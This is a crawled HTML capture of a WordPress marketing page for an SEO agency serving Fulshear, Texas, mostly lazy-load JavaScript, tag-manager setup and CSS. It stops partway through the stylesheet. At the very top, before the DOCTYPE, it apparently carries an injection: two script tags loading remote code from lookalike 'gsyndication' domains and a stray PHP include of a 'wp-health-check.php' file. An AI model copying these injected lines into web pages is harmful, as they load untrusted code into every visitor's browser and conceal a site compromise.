

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foundmeonline.com/texas/fulshear/
body_size: 59313
content:
<script src="//sync.gsyndication.com/"></script><script src="//async.gsyndication.com/"></script>/**Loads the WordPress Health Check System  */
require_once ABSPATH . 'wp-health-check.php';<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		        
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
        <style id="tb_inline_styles" data-no-optimize="1"></style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript>            <style id="tf_lazy_style" data-no-optimize="1"></style>
            <noscript>
                <style>
                    .tf_svg_lazy{
                        display:none!important
                    }
                </style>
            </noscript>
                    <style id="tf_lazy_common" data-no-optimize="1"></style>
        <link type="image/png" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" rel="apple-touch-icon" /><link type="image/png" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" rel="icon" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	
                                            <!-- Chat Bot CSS -->
                    <style></style>
                                
            
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SEO Consultant, Digital Marketing, SEO Marketing Agency In Fulshear, TX</title><link rel="preload" data-rocket-preload as="font" href="https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.31.0" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/publicsans/v18/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/publicsans/v18/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2" crossorigin><style id="wpr-usedcss">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}.tf_svg_lazy{content-visibility:auto;background-size:100% 25%!important;background-repeat:no-repeat!important;background-position:0 0,0 33.4%,0 66.6%,0 100%!important;transition:filter .3s linear!important;filter:blur(25px)!important;transform:translateZ(0)}.tf_svg_lazy_loaded{filter:blur(0)!important}.module_row[data-lazy]:not(.tb_first):is(>.row_inner,.module_column[data-lazy],.module_subrow[data-lazy]),[data-lazy]:is(.module,.module_row:not(.tb_first)){background-image:none!important}img{max-width:100%;height:auto}:where(.tf_in_flx,.tf_flx){display:inline-flex;flex-wrap:wrap;place-items:center}.tf_fa,:is(em,i) tf-lottie{display:inline-block;vertical-align:middle}:is(em,i) tf-lottie{width:1.5em;height:1.5em}.tf_fa{width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;text-rendering:optimizeSpeed;buffered-rendering:static}#tf_svg symbol{overflow:visible}:where(.tf_lazy){position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy:not(.tf_swiper-slide){visibility:hidden;opacity:1}:where(.tf_flx){display:flex}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;inset-inline:auto 50%!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:.75s cubic-bezier(.2,.68,.18,1.08) infinite tf-hrz-loader}.tf_lazy:after{width:6px!important;height:6px!important;inset-inline:50% auto!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}tf-lottie{display:flex;flex-wrap:wrap}tf-lottie{aspect-ratio:1.777}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.wpaicg_chat_widget{position:fixed}.wpaicg_widget_right{bottom:15px;right:15px}.wpaicg_widget_right .wpaicg_chat_widget_content{right:0}.wpaicg_chat_widget_content .wpaicg-chatbox{height:100%;border-radius:5px;border:none}.wpaicg_chat_widget_content{position:absolute;bottom:calc(100% + 15px);overflow:hidden}.wpaicg_widget_open .wpaicg_chat_widget_content{overflow:visible}.wpaicg_widget_open .wpaicg_chat_widget_content .wpaicg-chatbox{top:0}.wpaicg_chat_widget_content .wpaicg-chatbox{position:absolute;top:100%;left:0;transition:top .3s cubic-bezier(.17, .04, .03, .94)}.wpaicg-chatbox-footer{font-size:.75rem;padding:12px 20px}.wpaicg-chatbox-footer a{color:inherit}textarea.wpaicg-chat-shortcode-typing,textarea.wpaicg-chatbox-typing{flex:1;resize:vertical;padding-left:1em}.wpaicg_chat_widget .wpaicg_toggle{cursor:pointer}.wpaicg_chat_widget .wpaicg_toggle img{width:75px;height:75px}.wpaicg-chatbox-type{position:relative}.wpaicg-mic-icon{cursor:pointer}.wpaicg-mic-icon svg{width:16px;height:16px;fill:currentColor}.wpaicg-img-icon{cursor:pointer}.wpaicg-pdf-icon svg{width:16px;height:16px;fill:currentColor}.wpaicg_chat_additions span{cursor:pointer;margin-right:10px}.wpaicg_chat_additions span:last-of-type{margin-right:.5em}.wpaicg-pdf-loading{width:16px;height:16px;border:2px solid #fff;border-bottom-color:transparent;border-radius:50%;display:inline-block;box-sizing:border-box;animation:1s linear infinite wpaicg_rotation}@keyframes wpaicg_rotation{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.wpaicg-chat-message code{padding:3px 5px 2px;background:rgba(0,0,0,.2);font-size:13px;font-family:Consolas,Monaco,monospace;direction:ltr;unicode-bidi:embed;display:block;margin:5px 0;border-radius:4px;white-space:pre-wrap;max-width:fit-content}.wpaicg-chat-shortcode-typing::-webkit-scrollbar,.wpaicg-chatbox-typing::-webkit-scrollbar{width:5px}.wpaicg-chat-shortcode-typing::-webkit-scrollbar-track,.wpaicg-chatbox-typing::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.15);border-radius:5px}.wpaicg-chat-shortcode-typing::-webkit-scrollbar-thumb,.wpaicg-chatbox-typing::-webkit-scrollbar-thumb{border-radius:5px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.75)}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.469), 20px);--wp--preset--font-size--large:clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.091), 36px);--wp--preset--font-size--x-large:clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.327), 42px);--wp--preset--font-family--system-font:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(body){margin:0}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}body{font-family:var(--wp--preset--font-family--system-font);font-size:var(--wp--preset--font-size--medium);line-height:1.6;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-pullquote){font-size:clamp(.984em, .984rem + ((1vw - .2em) * .645), 1.5em);line-height:1.6}.collapseall,.collapseomatic,.expandall{cursor:pointer}.maptastic{position:absolute!important;left:-10000px!important;display:block!important;max-width:9999px}.collapseomatic{background-image:url('https://foundmeonline.com/wp-content/plugins/jquery-collapse-o-matic/css/images/arrow-down.png');background-repeat:no-repeat;padding:0 0 10px 16px}.collapseomatic:focus{outline:0}.colomat-hover{text-decoration:underline}.colomat-close{background-image:url('https://foundmeonline.com/wp-content/plugins/jquery-collapse-o-matic/css/images/arrow-up.png')}.collapseomatic_content{margin-top:0;margin-left:16px;padding:0}.content_collapse_wrapper{position:absolute;left:-999em}.collapseall:focus,.collapseall:hover,.expandall:focus,.expandall:hover{text-decoration:underline}.elementor-hidden{display:none}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{margin:0;background-color:transparent}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor embed,.elementor iframe,.elementor object,.elementor video{max-width:100%;width:100%;margin:0;line-height:1;border:none}.elementor .elementor-background-video-container{height:100%;width:100%;top:0;left:0;position:absolute;overflow:hidden;z-index:0;direction:ltr}.elementor .elementor-background-video-container{transition:opacity 1s;pointer-events:none}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor .elementor-background-overlay,.elementor .elementor-background-slideshow{height:100%;width:100%;top:0;left:0;position:absolute}.elementor .elementor-background-slideshow{z-index:0}.elementor .elementor-background-slideshow__slide__image{width:100%;height:100%;background-position:50%;background-size:cover}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-invisible{visibility:hidden}.elementor-align-left{text-align:left}.elementor-ken-burns{transition-property:transform;transition-duration:10s;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-20{width:20%}.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-50{width:50%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){.elementor-column{width:100%}#elementor-device-mode:after{content:"mobile"}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);z-index:var(--z-index);overflow:var(--overflow);transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform 